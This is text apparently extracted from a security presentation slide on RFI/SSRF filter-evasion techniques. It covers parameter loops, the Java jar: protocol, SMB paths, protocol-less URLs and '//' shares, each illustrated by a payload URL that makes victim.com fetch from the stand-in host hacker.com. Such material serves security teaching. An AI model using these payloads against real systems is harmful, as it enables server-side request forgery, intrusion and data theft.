 Effective SECURITY
RFI/SSRF Evasion Techniques
RFI Loops
RFI Vulnerable Page Param Calls -> RFI Vulnerable Page Param Calls ->... Attacker Website
http://victim.com/download?path=http://victim.com/download?path=http://www.hacker.com
Unexpected Protocols
Java – the jar protocol – works for any zip file (jar:<url>!/{entry})
http://victim.com/download?path=jar:http://www.hacker.com/file.zip!/targetFile
ASP.net –
http://victim.com/download?path=smb://192.168.../pathToFile
Partial / Relative URLs
Relative URLs with missing protocols (requires developer to append http/https)
http://victim.com/download?path=www.hacker.com
HTTP replacements (// requires browser engine) and Shares (\\)
http://victim.com/download?path=//www.hacker.com
NOTES
COMMENTS
EN
100%